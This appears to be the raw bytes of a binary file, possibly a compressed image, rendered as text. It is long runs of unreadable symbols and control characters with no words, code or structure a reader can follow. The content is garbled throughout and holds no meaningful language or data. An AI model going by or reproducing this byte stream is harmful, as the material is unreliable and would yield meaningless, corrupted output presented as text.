� Z�11@ 37s�@T�PUg�3�LE �сUq0 ��pr��v�pr��v��x�P�2Dbp8Q�D�7y��"��7�P�~��WM�*A�@
 RB���ed��z�$�N6?(�s+�;6�YL���!P�PU���vc�� �Pè�L�faс�p	s��?��[��[�h��5	I`3v��vn6�?�!�t]]�E�j��@]�� �QOh*�F��YVX	#{�eG_e@6�w���egf��f�fg�c�f1  x	v��%��@�	$בXU�V�}����h�u����s�S  DЃ�dQ^T5R�H�b�eX�RSQ��Mǎ�P@HP1?��}De�S�wc�fj��f��[�j�}"a����{��"�2w�py�� 
i�$9PH�Qp)I��D0?9�zЅPL�&�� R7&��E��W�u�i�7*�   {N9��x��� �v~��I���U����"������XB#W
ѠpЛ�	� ��v���6P @PR�s�X+��DK4K:���� 	�����,�8��� � A�E�D�D�u:��!:���R�EǊ�T&�A�a,��֐v�W��Bh��� �0r&��GC��m�>�yh̩��8رD���	ٙ�#0
):
,ʢ���@ɤXҤ�5%��d�;   _N	#Ȋ�sQ
8<p*f�Y7��
{��i�7��[�
���H$8s�`
� �0ڡ)���cb` y�|�Q�XC�X���-��,�� 	A0	0 LA��(+���������O���0�C��b,K��z���1{����|���ϗ����)8s�Psx�
:�`��ι�J�J��c?R&4�t6� A�A�`A ��ɢ@�>0 E �i��F0J��#���JSt� $�v�z��Z`07Wy,{�
��
iy|}P䠂����z��p	�h
��
PR�8i����`��*�:�{� Ԫ�a� �(5�6]� ��<�0
��+  iDG�y;��{ �0�NƊf�7e
`&��WIЀ��N�`�h����:�s2| 
}`pT[�P�0��>�xz��c�ϙ��	�P[ z`J�j�	��� 	,�,�>��5`&e�B�@�* 	�PAp� �7��v�M�8�d7��u $�O  0,O�<`��`�O�11�y�
���(,�	
�����"���b:	fZ��ynY0��D[0��_��[l��p+j�v�C5;�:�10	@#P��� �{>` JP����p���?T�6[០ Z^���b�lȈ�y ��`�p|�|`�y��	���� �˹��I�`8�P�VP�s %pϤ 
��&�X�(�`��0��`��}k��������xp* ,J���Z���?D@�Q,	�Z�fl&�Ĳ1\���Z��(��7@�8P��
�h�h�J�����%��y��$UL2� .�+	P.X�j�6�Xb��4 �Y�r	y ���� ��?	�%Z�!�!~w,���Ɓ�K�
���� 2�1��!�%��[S��u��k�p��
z�Q�M��F��j� �" @���0  9����l!��+ �
��ˋ\�@�@j����b%���i
�dV� ��`2Vp�k
����
Ʃ>�D�F�@
p`
p0	�0��àmQ��d0	�`_ o�
+c@�]D^�D�2��H��	d]t*@��L8��8p�0	�0	����%�O��CXp�]i��� ��p�����������P��  v�0Z��Ӡ]�`�_��:�!�N�"1�30E6SX5�@�i�# P p��0��W�� �0:��i/��.�b	G9@;�Y�0�/}�Cmԯ0Dwb�1�R�����S]�S�ռy@
Z��\�Տ�a�c�&I��>�E��9�#�=vz��0u p��g�E�]gF:+`�/ʮ��C'�P���9-�F����j# p	�f�b0V�	W�����KK��0�Q���B!��Ц]چ@��S���p3�!��o�Eq��"%"�;���L�5S2G�� *@ �|%`�'tX����<=�P�I����e��v,���gp	��m
�d"V]<l���捻y`B�h)��ci���oMXB3�\c�Q��@S&�Q��jӴ%��+���ʊU���M)�F��U�0 O���y�}`eY�Pk���8~��\���Ǳk`a����� 0~�r@�kl9���"-h�2�y]9z4=c&DF�+U`���` �ZvU$�m��P���v�6s�������e�04��
���\ ���u����2C(��Kc��ɝ~�މ���[Cx�ܖ�05��Us� ��t����0�d|��ds{R� U��0 ��  ��p�1`� ���}�����=�����#>� ��,�鑞J�Pn[@D���s�\�07�{��c⾛�ix�G��0�H�/�Vd$�����$�y�0 ��q�	��#s3$>@�
�3	 P	�p��e�5�c0'YC���ϰT���
q���`
پ��n��
N@�@�{�MQ4����� �D�i��
���0R?v�Lfb&zw���X@ � O@���4�q@�����v\
ڠ	pwѠ	`��p�[�P��O��|��ؐ�p
s�C������	����������_���[%� � XsPO`p�� �d� ¡O �;� ��& �_� ��
*\X@.��zU�P����5+�*k���Z��V�>c��죄
+V�5x���,	DiI��a�5EŻ�RhK�V.���
�jM�BB�F�&5�6]�*�-�T�~�$��TP�@��j��cٌ���-(L|�HW.(P@@�%3�Ku.�(��[S�*�1Z�ح��Y�'i��R���h�V��N[M	��Ŋ5W��R�J���m���B/]Z���"�~�Ϥ�S&��db���柬�	D'�:ܹ��DG<�HF���!{ �&�<����|6�`�D�%T���D�FMDq��7N�E�h��^�Ş9�m��脞]pGMj�T�	�[(�-�݄:�E\ɣFW�i��L ��Lؐ$��x�9z�.�@$	$;��;�Np��2�;�:>���'���(@
 �p�l�b BH@bd!�UT�'�p��T��p��`x63� �B �H�e�YePTXcmy�!^ ��K��#.0�`U
@h��#{��PԀ�9�ە��PC��CI:����+G(C�O��J������� � ���"f0@�`�-��BA���^��^ 	�3>��%N��)��VA��hjc��g�1�>T
N�5p�U.��z�1�g�j�;�$:�>�J�O��.�@>ᎃ2�c�gy�o�
P��=20�~V� 2�c��T�܇&�hD	4�����)J�B��%%B�����H�pn�����Ei2H���C�!Ё�y����jU��]]����s�II��$�O�U��ʀ|���	8 �D0��Z�����N�LbQ��.^���Y`mh)�������Lsڶh�Ocyy$�g���x��^�� bt�"��9ؑG��+RcaY8ܺ%V�@�;�p&�M��'����Z ����[��^�"���)8`�#nP��B�h��Da�ft�X�p�R!4�P��$��g�]ZED�?	E���a/K��	��M,g9������N�hR��T�%e'~s`B�: *�W�A 0���� h"~`�����豧y��u� "ء�P���<��]����0�0�	�kBa"F2�"��G<ҡ=4A�D� j��j�ǡ���d,:�}j�N�!��\�J�Y�	l�t xU�E�dKh���`H@x�+�(��
�<C�PD1Հ8��B�P�9�q�%} ���&��7�Y�Rp���ɟ:`�0	M@� ��Q�� �R+�P�=X"��E�|�yN0�L4YO����*\��S��D   T�g�e0�8 @��`r.u=�	�H�*��U�#A��I�����v(��T��RD�R�`�6Ҁ���0X�Q���3���`?DZل[$���L.,M��D*�� �.8L� .����s @�I� �S������ѯ�LD��m�Q�Uб&k��=��>䀨DM����v�
�,f/����@���Ɛz���xT�[]q.�+��H�%.��%r�%� + �0@7�ڍ�S@B� Ƌ�!��:!����ָ-���Xl��h�c �����X�.�8�F<޶[�!	E��4��<� ��a�&2�(K.v��+ʭ�]_��10a\��� �݉�2$��*��L`hg����<��x�<Vc
�c��WJQ�m��x� ��ҟJM�;�m��̥Ȃ�@'���F5��X���a�&�@2ǵUK\�'�A�/=�
Õ@E�M՛1`���7��5/�
��a��5�
����1��ר��ʄ�������� �kS�^�-��57�1|T�D@��`I��{�!v��g�)w}����F�aS�2�hF!�9�`��o!@���؊���.����`���<�6�h�1�p�Xġ"�8F@�B�jPKr܁=�X�,�Q�T��9��0A
D(B�]�KT��ų�In���[%�SF��'`����䁒B�' �6a�v�� ��2��`�P�>`4Y���_�GFB�v��'��* ����{�Yp³#�*@����ȝ%��ެ$�<�^u�_Y����v$�\B� ���6�%���zH�^�M��b�� i�g�x�������͈�"V���clvN�?��{��PB|w� ��"�6�����B��	�9�IB��ah'�u̍Ġ��������&ȡpc��(�*�^Q��O����:�2x  p؉P�޻\��E��p�����Yp����k�5*0 &@��Q&��>��:0�dAXP�p��&0eK�j|���+�p�_1��3+9�Q�C����0B,x������$�4 ��� �����z� 22��Ty�=
��(Ѕ���q�\��f�Cu�>���9�"d��&��t��B��x��DT�$H��҃ݒ��A���K����Aɹ�Cp�9�7ȁЙz�$99 =c�Yl���3)��a"N ��D����]�H�H(h((�:�(2 %���& ��)�$;؃��q�AB
'��(�A��$WX����(��W�C[�X�Qœ��8?,XX �
�K*�sE�V�B�
��\��/�E( �� ���#]��+PFH�� h(]��k��<\�k�<ėRq�?X�߰���ɝ��yDdC�C:X�(�b�8��G�����C�?P�Q�� H�����&H9�'*�� Z�B+� \�����!0�F�L�D���@&X��#�`�l*�l�Cm�F.�-=���I��ɤ��|�6C�v|E �z%��L8�Ȓ���+�Q��k<G�+
8H���W|�����W�"���"�  �L@H������L��L q ȁ?�{����  R�"��-ح"'H���a��t�cC6CPG'�!���(�9��;��I�Dc�;`��aT|�8���F���AW,<*ܮY�M�쥟a���E8N7q�2�K�L�%�������&<T	S����CmD ;(�:�2�2 R2� R2�#5�/��dk�����J<�0!�?c���0��0@.�`X�@)��'��D|�0�$�+�1�����C�Ժ�=�s���%��?5�1ڴ��C`�K���ėK(4�QM�H��IM4R0��d3�Ӏv8����I�;�,�-��ģ�  ��J5��$  ʧ	��U��\�";�@ 26��| fԢY���X� @���9����1��/�G�J��]�T2@%]RC�Cp���d ���(�B�)P-��mK������վʧ&p05C:	3K����"�����BV �,f���>�Sp�3� ����D�K�-�2�J�QJ��5XJ�Ye�T4؅,�%�"<�� .x9?��Y�!�m���;��0��H��ʀ<�.$�P�ħ
�'�4�_�.�I,�Y,04N X�6y�Y�8i�*�  ��@�x,����%x���ٚ��4�Y���ɝ�5R0��&�W8(;ë� &��2�R�-�[��� #��Z�'�|04-<5e7W�B,@� �X�X������1����u(�	O�Px,x�a����^8W��Y30�5 ���Y�M� -�-(DK"ʗ�R!��@�d��	�(�;�;0ݘa(H�*0N�*��.5c؄����.��4���Hk���"�� 5��ۏ����� ���H����ipaiH����ȝ��ٟ5Ң�W�=�(m �G� �x� ��D;� ��hVl- ���[u0�̧��+�B.D���(�Vd%�@@��i�f٢  ��6X�^rH����] ���\��@�aeP� %)��O�1�����O�-]*��F�_T�`��\��/Z��A�@�L�,�X��T^[����9�_: �0���o���N ȁ]�%0�� ��K��IW?��@d�� -Z�}0��'���+����H�DC]�E,8Q�e�c}��M�(�L��E*���[â�9 h�3�P;]E^�� �>���V�� rX��4��<�Y���5\����^�E�)8OJ��R���fnE����X���du^�Y���孞�и!=��4�3���5�c�ӬѐM�P@i����6c@bF�P��Ճvf��h�ߏ^�u�i�& J{=��h�� �_ӽ�-�epM0M@6� �+ Y�Q��HK�s��� |^�/ƴ��p��BgP�o9�%�>��f%�h��z��l ���h@���h��h��/�d[k=8=3����#�0���]�H����h�VNc�~Pts0u�D�Y:Jj�VV	�  �	��0�Ȍ��f- >��.�k��؀�j�D�fd/��.k��T ��̄0@ 瘨o��+A�Ds��һ����ڐE@l�d�<��b�����3�u�|֟��6�nQ�^8n�'`Q�M � �.��Џ��\J _/�������h�Mu�o�&����#Q��0�"��@p��Xc@n��Vh��b(e�*)@��
��cۈ,���l0RXe�6�[�%����� OӁ�Y���Vh��k\�q��E9Ӂv@�O�Xn~�(Ȑ�rd�r��	O�ݪA������.Ƣ/��b���:m��>�>}���8q+g^����'�q3�o�q\h��f!�mޢ�<���2��$���kL��C0���1>V,'��r*V3R��X���q�ﺟ=�
pu�* P;���>��.�^~� �Vȃ- ��.v�>v����=_#�O'�PxD(�1�[k��7݅h� �c�dt^�wփ�kG�ϧ}��U�����p�a�9=��T�1��\�H�uq+����7c� 4Xxb��B/�b�hf��N���3��Ǒ�C`�V����)g��ZM�2h�`y\*Ӕ몡,��E��|����W��4�S6�~G^�X��Υ��/��g����s-d#5�$@:�(��� ���T��_~Ă O�y��� c���v�!��&�E*Tۉ��7� �� ����[��'�\f~����^����7v�'tBGv\�����.�(P6�� *��m#4 ل!)]L�ZWu�(6�31V,G�k\
pg{'I�"D�$: �؀�&fȀE�p��� �H< a ��� B0��� 5�HbF�,��x)j�U+\��z1cf�4R�|�J�I9z ���DI,X�����2a��h� 8N��Q^<�!��4�8qR�	A$�5hЁ�1.)RLlQ�B��(਀@�� ����R
P�ɓ3g��!;��	<p�C�(�V^�O��)Ԩu�l��%J����}=1J�1j$A�ʡ�B��b�� 4��
��a���%<ޠcP���7�m@u��]���D�IH����RL��-�P�3�Ɠ�8UTq���q�ME�]%�A\ S]$�d��&�� �x�8�
&����0A���{�r `@�_~�$��b b0`��A��Yg-@ �0a�&��6�֒l��� ;%0�
3����Nu�pL5��/���DD�Xݝp�#��Q�&�|��xw��C$(��f,�@��f��2e��APm��}�B�-�p fff�Ѫj��$�	Ct�0-�w�6�9��ӈ	8Q(�,��NRH-���u��E��؄���WH2Ʀ�d�#�A�a�� 4�'M��M���K<�I�� Da�EgP�����I�`f(h���F��H{�ǗJ+=P�0p���������:EI��H�5��%hq@j|	$=�1!C�pEr]p@F�N��G���.,P�``]b�	��t ��evF�rvꪦ:��	T���v�6SO�ƓM�&���?4�k]G�n�XyLEu#������	�|H|0�F ,�r�O���c�B4!�a#јC!K�`�j66����Q����}TQC�6�<�`T�Tq�&zTD��h�Q`%�y��:�H��'.�AG F��� H:��<Ѡ���I{���2 ��mBA��(OXc2ֱT��ȠY"�i�Ւ%�A 	pa����dY0�PN���jE[Ns�@C�J!y�Υ"!�OЁ^`�X�������4L/����!A.��mM����}�)0�e,r �=o��1[������/j� ��-ׄ�J�
���Un�Fi��(��IZ ��`����t����;�����x��1����|,�]�d��~c�<�nněeD�@%L����)���4sR���W��&>��
)���gM)��~��lA��у�p��B#�@~�8�	l��LF����=�U`� �J�� �ǘ2n�!n�L�̤ �T I�IS�LX�D@B&��L�3���C3�AT��-P��-=�o��>�ea]Y('��$`� ���(A�&� T���$�3�&CA+��$��
� �@@� !� �� ���^r��w�H�0R��p�ek�2K�&�0����NƗ3��.}i���:��ق��xq!��TF04���V@ �� �rDYʤ����b	��.yu�� |�F��"&[+�6"B0�M$���Y'<�&��Ip��D&�i�+%z!]�a�-M`t�rFa �:bu� �P� �m�� ���:�(�j�d`�,a�&�D��5r)xi�c ��H$�iM�f����( ���	Ns!@��1� ��d�%���^���f�+a��9!�O
���&\ Y:p �� ��8�"�]%T��&�>[�	Ђ��`����A��ٶ AN]+���9�a2�i,3h����s}�l"�b�f�9�S�� `�*'�A��ÖDسM�,
�0&����R}CP�`2��`�h�q̈{iǑ$��#�t�Ha��%���n~�n	
"(��R�y�h�\�0D�%!^��D8 �?z���A.�Y���y
�@A���,��*��.d![a�c����@-8��渑y��ޣy��b<A 6��5�e�k.w�BMS<�7�Ά�����s�� .Pv�@@�%<��� ��`25�J�*^���݄K� � s�ƌ jhd�-�*;aI��[����Q��{@�df�O7*X��g@ �����SFSp�臁��=�ο�,��Lê�7��5!�\�5� fe`ܱ�U���M&ow�䙋�Yhk�`@�\r"��0
`����b���ϑ_t��.؂���B���dv��9�M�Ŕ�%>fV)�P +�g�� ��74�"XV�E� L?�|9� ����4�+X
W9Ldp��zu�?F���S��^�'��r�� }�����G�J2Uϑy�J�   �\�����p��%�<��]�y�U�5oQ�������Fn8]J!���H���$�`MMRM����H�@�k����K��!���d���e�����{<L}� ���  �S��~�[�������Sn�M� ��Fj<�T�Kh�N�5Uޟ��
���1@h ��_��f�FA F��%8�	($ P��A=�Y�m=az�� �� �2�L�j�|I��X"F�¤�Н����Lkx@.�Yr��J��
����	( h@ls����V�MbHb�@<UG@��B��	@%N�nQ2I֗�y�� ����	���\
�]�<�F(�uٛ�P
�̈́�Y� tK6e�0�G�@p��� 
�EzN���P��0���eB&����(`A�����*�T�W�D���$������d��� e��_�a��a��|�!���lON��^��偟�$��L��H��|A3� ���a�Ya���P@;0�	�Aw��B\ K
˴�dG��N!�\�$�
 �N* f< P��]E`�>!��L2%�	X�p�l����	n"Qa$B"�IH}@�x�x� �Ak�&���������KxH�!����(���� 
\�r��
�@I�QQu�PN�o�c���ӫ��@����䆈�H&��fG�t�8A2������Y\���&�&$�T[� ���u��i ɗ�X@����#�#\�s"�t��-���Sm�x���,Z ���A�K��.�M�
x�z��g�f�u �`l��|�4&A��\��&\�	�@w� ����@QS��z<��5(�܀r&s^��A'�b�>捁�����h��^�LkT��M�� � �M��(@D�i��t�$Ab��FJ��a4�a�i�)iQB�B$��t�t(n�{�� ��^���!$B&@8���u���+���Vh�
�Dj@SA�Dq��M���@��`\TG�	T ȁ|�gH�Fbw�A���'pI� [�@@�
L�ov �e�(������d�z2��&�<g\�"S	Kcv��v��a��^T�I�.f� �����bi^��\��D����P aL�F��4Nc�5� ۏ���E�:B���F�>mQTU�ɫ��$���ޝ�f��!^&��e�@�p�\I�,����>m�gJ�������SG�� 0�t  �N*GJ��J��r�p�|k�@��Gd����z휼��HȀx�)���`
�#�#mN�bt�$������I������i0�)�SJ� TAKk���.n"\(�l�g��LT@` 4��mG���f�kH��S<ֿ��$� $��:����J`i0j)�^o��J�\��8��e|��Hfʬ	�\�j\��� ����55��� ���� �ZH<@j|����D����m���i�ݪ�����@����+�j�'���DNp��2��� �&�T�
PnH$	{�ܑ���T��o���L�h����MP%���P�l"\���/��)G} W2��}O:��
i5"l)��e��B���(����]�+A���p�����l"@�4�	�n< ����q�ё���F�o̘��ƞ��I��5Uo�&� ���@$G[�֮D@L �p��A:��Ҽ�5��XV$��Z��]DE�0{��_V��n��F�`�����ɣf\�Ý����(��^Ԛ8�3���V������a�Z�����mD���tT�����mur�b��b`���\^ܸ���� _��W���& ��`��0@ݟ�m<.�����i�>�H���!2�̬NЩg�,�z1�/$R�F�g������	�&or'c��m��$dBQ��x�*��`�E�h���Մ��#��q�A"0gsz�J%��~���m�	v��*h<3�KT��a�I��D$��2�ŢT<����h콅`���8c<�k���T� � ��d�d"x�u>	Y������8�Hh�.r� T!���h,)��F@��䪶%��]��D���`��"�$�A��#��mdl$�u	D@	0��	GI[����`0P@� (��(���(�� 5F썖�Q��H�.n��q?.z�� �Y%nD�E}M?ƛͅ2�jr������m�}�J��|-n��
�A��\'qp�i	\&�̉���fD�=���A����4Jj7P�F�
,���c�ni"�,@�e�	�@��J�Fh�����䪂��_H�J��þ��J�e�0��~���D�����g�7�|�F�c4��(�l���8JBA,��|��IYa3�yc���g��v;�T�D��C�[z8�^�F�M��̷�!U��ӕ46x���#��
� �K2]_ 9�P��.�7sFb�b�T h�������_5�P��H;�p���Ϻ�y��z��HL<��Ezl�g(�\�E3���.���x�n�g����@<�#�5�'�$K�h��kl��o2�(�t�DT� �Bx\M�0]��I��q΀m���1�±#<��B�n� �@�ģ����
{�ĉ��NF%�h�v{�`�oO`:�� ���o��dl��iG%S8�a�E���$T7O��!� �%h����R��Ͼ8Ǳ@3u��q���؀h�Wi�֛� ���0�4�y2�g�(6��|O(�d�������=��h�V�!&���ͳ�!���A�
����͌�~t�Cuf��:��lS�������:3���0s���̀���M����g��'4�\���c�@r$�}�ӵ�� �X�8�	{��A$x���b;1�P���m�z�G��1	C���,Ѐ���6��y��\�EKK0�X3���n�'ހncsI#og��?��K���\@����)@�����`᠍	�8�cȝ;���d �*≮q�#G� ��H�W�$JtE�##P�<����G�\	�c��K��������1u�F��P����7|���"�	r�P�C�s�ΩQ�B]�w�ҽ!��01�c�˲8DcH�!?�!�6��>H�<��gO�1}�i$畒:��x!��O(A1����5xxr5��3V ׊���>���� �s<�	1�z�'1�f���._�&&�*�(s>�lL��cp�P��ɝ<_��3X�b,F�I%�^�5�I���+�9ތ�!��˶�P>���r�����c���xK� ����f�#����`���'Z<K�Ƹ�����X 0��L���S2� ��A@L�l3 V��5�P2B� n�lJd.+��P�+�Wȡ���D�T;��� ǾH��G��-���!G�X���������J�8D%�|bLSG��?�t�xB�Ri�aSTY�	,v@�� �u����R-3q�����`�a4��J(�;v� ��-�x оRK�' �e�]ZKU��%����(;��){b�(Gh�) �+���,xH-��M+- [��	>���	k���.���G�|�!0n;Ҙ^�1�����]i�#X�5�F�"�Q�:?�|�#�s�	@��#
� �!ϩj8��EH�/��	���V[l��Q��� L�����LRB�T�����{S�m�(#$M��oJ�>y�f���!��#(E�A��+ؿp��D>��ح`�	pȘb����j�U [�D��;� ��j�=#���JAh��\=���/߬S���	���u�>���Jy+EՑ �Bn��)��i��ȍ؏6�ܽ�+��#�X���*�va蟁l�?�=�?lH�&�Mb�Ĥ�P�S�P^�P�%�
��ᔧ<�fS�B�d�Q��AB�� ���6����־�Ek���ز�� �Hd<��r��<-d�����1��b����ye�� %��%>#�l"�))Hf(��҈"�9<�-�Z���G=�yԝ豰 A�Q��(� ��A�6R+/"��2&X��
®f�F2Ō��`mb�-�
69ėHU�M|X���r�0�\6�%}��G�/��ۘ]����eˑ���z��| �&�a�*J�cx��� %�`Rە� �+1��D�I0\a�9��k�(��E�S3X�&�[�#�/�o��� !�   ,    � �  � HЊ|� �P��?N�H����E"R�4D"(P��L��@����4^y�"&M�"�\I����ȍK�<�����T8p �	L h@+ `,v,W�1�rh�B�V�b�0b�, (V�B��F$\v8r$�>~��q�1��L҈9DЋ�/9b�ʕ 7� 	����9X$R�t� ���
`ذa@�ح��nV��1ʮ@� �|b�r�\���dAC �36�A�a#>�찑 dJ(�A�)�ra�@�Ĉ�
8��~3x0�RK1��dp�X��o^}%�Xę�Z�-g�V@']\k=d��e��S�N!J� �!�E6�p�! �g��0M5�g�G����`A���*��U<���y`�mT0�00a�]a��)�!�Mg��!�՝q �@�]m���H!E1�P����+y��A��F�d�d�쀇
[���Q@B�.!�l^.��@Ru`�0 ������Pq_m(g�qݙ�}��0*�uED��bF\��#,�X|�c�Av�|�eV�dW�0�
���L���0५P���t ­
(��J ۦp���f�ɽ��@�<����� ��`|�_N �
��� ���0+�.i�(]�� K���K�{� �K�N�[� N)U���z&�:�o+L֛�r=�@�p��)��1�_��D[�Q-FN4���Ђ�-P���P�
|��
7,	MC�d	|�����"Ի 	2(��SX� l �vT��B�0� ����c�� �~{=�x-T�ŏLȲ)g��ҒA��N�_R �l��\P ���o��TT�A�)�e$,���Ty��D�[�&<  T��2�:��J	�WN��S�"� �&�p� �)La
'�����ZD��h �� ��`=! ㋙��+��g�M&��N@~����Pp����	�<��	��� ��k Y��)ؐ|�c8[\�(��t�b9�[�▗-PYh�5�ώH���6{9 �� P �0"�@zH��� �# 	`>����5��O`B}�ŵ��a��#�ƅ��P[�� �8ZK
3:�!`==b��TY�t��%�� @��DЁ���C���h�#:e �W0��nro�(@�	 J
� �W�P
mh �|�@����9�3�@���Q��!���t@X�R�_(�����P'�� ���=s�c�F��� - �E�V�z��ÜM�nB@Q��XJ��EjH!���f|mC��' ���$c��h���<C}�ym�Fpi�]�C�h �G�  ��\S@ 2�Op) A
y �@�*�	&���`-})L���2) 6�`א1O �H% ��	䌊�
S�0�%n�M�� #�]��B(G �UDMHs���� �)�3E W���0f�%��0 �UЃuн�� N,� Ї1DĈ�@�ډT`����E8�Ƨ����h�$�a<&�%� �R�t-X�
�9|�6���_��^�Z��F�����t�=
L��@�:��N ŀ�t��Np�!��E8,^|���D��⻀ d��"�"�	M0/W�L Ȁ h�&P��n �����X��99�IT�*��A�p�< r�Etp����pC�S�t!���G%��E�����ɰ�EIAz<aґ�&�Pp�@"0צ$3�Ek_EP��M`�X �F�$m���Pc=@ p���8��1/'X�6L?)o��^�@KBI/
���f��$�ve4�P۔, PC2�I�	�Ո��+S0�&����p+Kc� �65W.p	�)�	|8AJQ�YD��^1��M��{��昄~�Q|αȁ=����%�,pl�v�zˀ'�f[#M�֜A��֭H�q���\a��_��'<�9�|(�Xv@�.P�'���7�
�h  �^��W-Y�ֱ�BVӁ��渪G�1
bF�Z �g}8H��� ������t<�~Q0LKɫ09ԘX�	r�[���@���w��@	�s����"
�� �\�"$���vB:ґ��@����xD�Vp�� 
�d�A�)3�A0�`�hD�X.�����UH��S���
� @� �����/7��~,��,%K��ߊ�s��#�g8 ���̃�>����pA�E���/�� �j ��A ]k!	�'	��}`�|�r	� b ����Gh� @K�Qp}�ցu=��L(i2`� ��d�H�	nU  p4�e�� ZB \���5j�W0��c���G�j 
1bfwka
CS�b`P��<,Ɓ��b`�P(u�%`�v�2��[�y�dm�[b�Ԇ �#N 1�PS��a��j	��%��U����R��1t�ǁS��t_��_؁��=��U=D_Fbd �7pH4�D_�s?B�%x�����iwBR4@Zf��j�!�xw���qNq,�8��1�%=X8k�Ł+v(��"�l�3�uP��=��HWH1#iF�
RW7�p�~#�Wc{E� �á��w��F,�B���A�`
08K�HK�,&=.��c�X�lБ>�<�8� �(0��y�t9�u���Ht��;��:�����@(E� �/J�0h��� � 1�� �6wA��
b��z�������^��TQ�T��	� 	g�0�Жm��p�<�6 �� b?�u }�Z�PC, p��#��)�WD5�Q��`�V��F�%�#��\T�d
�@N�X� G�%` � 
}0t	J5�����lٖqi�� �5`�5`�S���[x�X�v���(>�E\�h_�&J�n͠6�0Th��H'��e  ��!�)	����RӘ��b([����=S�GSA%� >����,��	#�W_�HӜ�pX�P�B��z r50S� �2| �<  �� J`T�yj���٣P >
�iaU9t `
��Q�uФ��<[� T�
�U{C�64�#3!�8�{d%Ta@X8�&`�`� 3�3 ���(�r� @iV�10ͅS

(���\A`���*�����a���
 �bB wѤM*-N�
������3��j�VdEKdW�>O�d�h8>	��!ЦH�	�%s` LP70#8�iz�W jb�;

j���h1���������5z�jb�fC�1M0K�P���Y�|��\P1`�����#	�	��&p�ӓ�$`P+�$W  ���Jp	�p{ \�g��Q��W�� WAgp	g@n<%{	�<k���  ��
���
��'v�!����|�p0	DK�p0�M��Y0g`
�4b��`�`�sP�9�l��pm9��8�<��O� (E LX�-H�4K�&���{��>#?��� Re�&P������T)�ɳ�A 2k�{P�E+�� �;	�p p����[��p��`p��u���2 ���@�r&�&96"	� 	:�e�� .%ɦ �`8�3�J��0��
y�h�z@���L%�H&�:�B�A��p�y+x"������0�+Zp��0� �` V`
Ұ�Ӡʰ����6�Z[���F�@
c�ċ�8[=�>��7��/�/6 .�y���K�DU���M*꛹��������IGX6p	C��B��b@
!���q� ��ċ`��{����й`a�@����L��K��UP� V�yr�#E�3[�8�*` ;�L��ؗ5���L4 >�4�y��z��;~;&SQ�{
�[`��6�"�	� 2���7	�`�� ����{� )6	�˨�[�V�JEp�p��^�l"�L�60LH� 
 �C\�=�8??) 7�:CI7�%80�o�%`� \hW7��<�d�bK�?B�!�x���ɘ{�|��'��X;+X�'ma��'|b��
SPN��[0	�,�Y/�B�R=�Gn+&���i�C�D8r�?;�	P8�* �`&��U p��'�L�� l�$L�pZKP9`��|��0	�����|۳���rVA <��	�`'Y=b@u�D0�b��YA��U �H%�Q @(�G�h�W1�G9� ���(���6��0�G'� �uM�I�+`��1�C�\��\c 
cp|T�|m�X�@�pa�X���<̱D@y`	m�����sm����֗�B��Bt���W�S *�%p�׺�O |���BEp l����J�� � ��a���
@m�@Jԍ�X����,gp�z��7�XG'�MQ�퍴u?�d(@��=Qd:�C�����! �U��&Pyp7����=��pF��� �0�8�5]��v h�ތu	��P5=�Ry�ܚ["E8��0�*d��s���H�>� >�0n`��=��fk
�
���@�I�󀦰�;K��у(R}Q���`��=G��j5>0�\�	 �R:��]e+.hq�e4���R��0�Q�v�f!
���
� �ˡ�c�Y�p	mn'���@�a(/RG���j��C��>_w ��B��e�yd&�4M&��(�{�7��H�  �pi@�P�A���CX�U
���`ꩽ�j��t6=�%�N멘�x~�gB �D�E�d��� �>�N5�}�O`�@�fR0壛�`Ԏ�i�5�
���٥tA�  � ���Xm���H(D�(8�B�����7i�U��QqE�EIFE��D[(� �i�� Q�{�� ��ei��P����Pf䈎,� �E�@
%1Q�XT abM\\�y�yP�{p��ODy����_� (�h��=�5{����:� �&�f��U0XA ?��� ^.]���  c��
!ڍ_J�`�p1�a���;8�'o`n�wTP�}}s|wê�xY�h��v�H
��0�L`s0<�\[C��! ��+��/f� ���c���8��
�~)V��;� � 	�P�P�@�B�1��$JA�%�w�����6`P q�D	�%��Pb��9���Æ�$5�>��2fEU� �IGOB �@�J�-]�UHW>|�P)A�ʹ�=Wv�.\�?�&91Dĉ{2�ɏHU!m�tQ��LX7m��U�W5��J��U�-Pm۪a���H�Fp�{�N 5c�<�h�!�H���� �n�ƒ��V+o5�&Y�L>}.\�c� 8e>]�
wk�$Wb�Z:H���<y���c��L�؀��Ʌ�.2��Q���O����h�s�.���4"��w�r�;f�
&(PP�@Uj$ � ��C��1��`���@tх�> ࣂ=*��b�Ǵ�D��x4hm�a�F��0�C	ܤ��*��Rc8��.9�k.��,��������O�Cj�@�28���T`��X��+@)&�����`E%s���I��#M�����'n�T��|P�=��@f�@
�b���ڭ*5����8���z+�:���:�R�:�A�Q���2N RP����6TRI���xO/}r"�d\�G�Bx`c�����
"��R�I�:��%��C=��S@���CyCхO�+n�N��HS��݋:�
c�GrHH�PȀ�%��I��(;��'QJ��[� {$C�c�M���ui�.��e�|2������.f��P���4�"N��;nS�>N��������� ����P�����3@�;`er'#���[�c�٦b�J	����`c���`c(�C�	o��� \�ma���<�E*K����8�L��]�(��r�q�+O�(#�0楃�`� �D`pk>� �	(� L�	pXym꜌{�Y��m �����k
�� ;@^�믟m.\Y$��V�1�u��A᪷��H����Тc�F8�"��0�.�D�_�ְ�$ؙ=#	P�<&2*�6���m�"+���DOz�S�/T��[܂�HF%!9x	��e>�p����2����9p��&��߰�]xAU؅Н�S�z2�@X1����s�YE`=&x�
��@D ��1p�0�P�?º @�Wh-4v� 8v�u�'�Dd*�AG �#RHB��!�of<���"���h�a�D���H�",��]�S�� P;��D�lіx]R�  Ď $( 	d�� ����<��vL ]��J� ����E4T� 6K����B�B��=m�|%⣪Q��mE=p�'؀Q�-��<���#ȧ�|$5%(�hA��.
lI*iRD# | pr	-.�kH�'����@q	0a TPB�a�n��lBjXI���
Ȁ�	J	�h�HsA>�dʉ-�����nD�@P�X�C2��5ul�\T
&�U��v��H`(��%͸ ���X�W.mL�!�>(� L0����L"� ,`�ыh���J8ҡ!�	������d"*_iX2�"M9B,X�'����/����?��	
����D��u `U�.@�|-^� r��qȣmn�tQ�\�"��.����10�b����	1�.�"a
RHG<ұ^��� ȃb*�nK|�e�⇋ą�I�sH)	,����v�$s�j^���$����mP$�m�X�$�6�`^&	��$�>xp[!6�\�8��%�D��@�9 �ݍb� +\�����n����wE(<��R(KVڂ)�x�F�0�D
LJ$*H^>�>1%(�[w�	3|5�r��]	�� �ف.T��D� �a��#A׸F��c9���.p1� �6��
